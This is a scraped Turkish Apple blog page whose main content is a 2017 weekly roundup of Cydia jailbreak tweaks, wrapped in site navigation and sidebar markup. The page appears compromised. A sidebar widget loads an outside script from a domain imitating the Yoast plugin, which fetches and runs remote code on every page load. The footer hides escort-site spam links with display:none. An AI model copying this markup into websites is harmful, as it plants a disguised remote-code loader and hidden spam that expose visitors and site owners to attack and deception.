<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-12954" class="post post-12954 type-post status-publish format-standard has-post-thumbnail hentry category-jailbreak tag-cydia tag-jailbreak-2 tag-tweak">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple" itemprop="item"><span itemprop="name">Apple</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak" itemprop="item"><span itemprop="name">Jailbreak</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Haftanın Jailbreak Tweakleri</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Haftanın Jailbreak Tweakleri</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/k3mo" title="k3mo tarafından yazılan yazılar" rel="author">k3mo</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 19 Haziran 2017</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/jailbreak" rel="category tag">Jailbreak</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/haftanin-jailbreak-tweakleri-12-h12954.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p> Jailbreak dünyasında işler oldukça profesyonelleşmeye başladı ve oldukça kaliteli işler çıkmaya devam ediyor. Yepyeni Jailbreak tweklerini denemek isteyen kullanıcılar ise oldukça şanslı keza iOS cihazlarının daha şık görünmesini isteyen ve daha fonksiyonel olarak kullanmak isteyen kullanıcılar için geliştirilen tweakler Cydia’da yerini almış durumda.</p>
<p>Bu konumuzda da her hafta olduğu gibi haftanın öne çıkan Jailbreak tweaklerini sizlerle paylaşacağız.</p>
<p><strong>Haftanın Favori Jailbreak Tweakleri</strong></p>
<p><strong>BrowserChanger10</strong></p>
<p>BrowserChanger10, Safari uygulamasını kullanmayı sevmeyen ve kullanmak istemeyen kullanıcılar için adeta biçilmiş kaftan. Bu tweak ile Jailbreak yapmış olduğunuz cihazınızın varsayılan tarayıcısını değiştirerek Safari’nin hegemonyasından kurtulmuş olacaksınız.</p>
<p>Şöyle ki, Safari dışında bir tarayıcı uygulamasını varsayılan olarak seçtiğinizde, diğer uygulamalar içerisinden herhangi bir linke tıkladığınızda Safari yerine seçmiş olduğunuz tarayıcı açılacak.</p>
<p>BrowserChager iOS 10 cihazlarda kullanılabilir durumda olup, Google Chrome, Mozilla Firefox, Dolphin, iCab Mobile, Opera Mini, Brave Browser olmak üzere 6 farklı tarayıcıyı destekliyor.</p>
<p><strong>CCustomize</strong></p>
<p>Ccustomize, kontrol merkezinizin görünüş ve kullanışlılığını farklılaştırarak işe yarar fonksiyonellik katan bir tweak.</p>
<p>Kontrol merkezinize bulanıklık ve kabartma efektleri getiren bu eklenti ile kontrol merkeziniz daha şık görünecek. Öte yandan CCustomize, düşük güç modu ve ekran kaydı yapma tuşları gibi özellikleri kontrol merkezinize eklemenizi sağlıyor.</p>
<p>CCustomize tweaki ile ilgili detaylı bilgiye <a href="https://www.elmadoktoru.com/ccustomize-ile-kontrol-merkezinizi-yeniden-duzenleyin-h12895.html">buradan</a> ulaşabilirsiniz.</p>
<p><strong>Haftanın Diğer Jailbreak Tweakleri</strong></p>
<p><strong>Accelerated Unlock: </strong>Touch ID bulunmayan cihazlarda şifre gecikmesini kaldırmanızı sağlar. – ücretsiz</p>
<p><strong>FullSafari: </strong>Tüm cihazlarda Safari kullanırken Safari tarzı sekmelere sahip olmanızı sağlar. &#8211; ücretsiz</p>
<p><strong>F.Y.A Hack Instagram: </strong>Instagram uygulamasından fotoğraf ve videoları kolay bir şekilde indirmenizi sağlar. – ücretsiz</p>
<p><strong>noAdDCLife: </strong>CDLife uygulamasında bulunan reklamları kaldırmanızı sağlar. – ücretsiz</p>
<p><strong>S8Edge: </strong>Jailbreak yapılmış iOS cihazlarınıza Galaxy S8 görünüm ve hissiyatı getirmenizi sağlar. – ücretsiz</p>
<p><strong>TimeFormat: </strong>Durum çubuğunda bulunan saat kısmını formatında düzenlemeler yapmanızı sağlar. – ücretsiz</p>
<p><strong>Torch on Focus: </strong>Düşük ışıklı ortamlarda çekim yaparken kemera odaklama yaparken kameranın flaşını otomatik olarak açmayı sağlar. – ücretsiz</p>
<p><strong>UCStep: </strong>iPhone’unuz için farklı bir sağlık bilgisi sunan bir eklenti.  – ücretsiz</p>
<div class="post-views content-post post-12954 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">44</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/cydia" rel="tag">cydia</a>, <a href="https://www.elmadoktoru.com/etiket/jailbreak-2" rel="tag">jailbreak</a>, <a href="https://www.elmadoktoru.com/etiket/tweak" rel="tag">tweak</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/haftanin-jailbreak-tweakleri-12-h12954.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='12954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="04a3cc428f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":12954,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"1a3cd6fae9","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.58520078659058 seconds, on 18-02-24 2:10:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ptwhqTR8bC086NmAhj9czQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769203005131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>